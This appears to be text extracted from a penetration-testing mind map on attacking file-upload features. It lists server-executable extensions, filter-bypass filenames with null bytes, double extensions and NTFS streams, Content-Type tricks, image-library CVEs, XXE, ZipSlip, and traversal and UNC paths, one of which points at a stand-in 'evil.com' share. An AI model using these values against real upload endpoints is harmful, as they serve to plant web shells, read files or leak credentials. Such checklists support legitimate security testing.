 XMind
Trial Mode
File Upload
Shell
Java/JSP
jsp jspx
jsw jspf
jsv
SSI in Apache
stm
shtm
shtml
Other/Rare
pl cgi
pm lib
cfm
ASP.NET
asp asmx xamlx
asa aspx cshtm
svc ashx vbhtm
rem aspq cshtml
axd soap vbhtml
PHP
inc php4 phar
pht php5 pgif
php php6 phtm
php2 php7 phtml
php3 phps shtml
Filter bypass
Windows NTFS ADS
test.aspx:.jpg
Slash suffixes
test.php/
test.php.\
Switch case
.pHP
.AsPX
Windows dots
file.php......
Double extension
.jpg.php
.php.jpg
Overlong filename
Try to cut allowed extension by max
filename length
Empty extension/filename
test.
.php
Brute delimiters: null bytes, spaces, new line
test .php
test.png\x00.php
test.php\x00.php
test.png\x0d\x0a.php
Magic bytes at the beginning
GIF89a...
Content-Type
Allowed Mime Type + disallowed extension
Disallowed Mime Type + allowed extension
Remove Content-Type
Audio/Video
Text Metadata
XSS, SQLi, Command injection
ffmpeg
SSRF/File Read in HLS playlists (m3u8)
github.com/ffmpeg-test/ffmpeg-test
SSRF/File Read in HLS inside AVI
github.com/neex/ffmpeg-avi-m3u-xbin
Images in mp3 metadata
XSS
IIS
HTML
htm
hxt
XML
dtd xslt
vml disco
xsf exe.config
mno dll.config
wsdl
Common
HTML
htm
html
shtml
XML
xml xsl
svg svgz
xht xhtml
xsd
Apache httpd
HTML
html.de
html.XXX
XML
rdf
mathml
Other/Rare
> Google MIME types on the Web Server;
> Check mime types for possible XSS:
github.com/BlackFan/content-type-research
HTML
body
manifest
appcache
XML
vtt
mml
Images
Any extension but content is validated
Hide Shell/XSS in image metadata
Hide Shell/XSS in image binary data
DoS
Pixel Flood
SVG
ImageMagick Shell Inj CVE-2020-29599
GraphicsMagick CVE-2019-12921
ImageTragick CVE-2016–3714
XXE payloads
XSS payloads
SSRF payloads
GhostScript PS/PDF
CVE-2019-1481X
CVE-2019-10216
CVE-2019-6116
CVE-2018-16509
CVE-2017–8291
Memory Leaks
XBM CVE-2018-16323
GIF CVE-2017-15277
github.com/barrracud4/image-upload-exploits
Other
Configurations
Apache httpd/Tomcat
.htaccess
ASP.NET/IIS
web.config
Check Server/Framework
XML
XXE in XML
XXE in OOXML/ODF
.docx
.xlsx
.odt
ZIP
ZipSlip/Traversal
Symlinks attack
Upload by link or
HTML/Web Preview
If app resizes pics or handles
media check exploits for
images (+favicon.ico)
Attacks via filename
Traversal/UNC
Absolute path: /tmp/upload.txt
Relative path: ../../../../tmp/upload.txt
UNC path: \\evil.com\share\test.png
XSS, SQLi, Command injection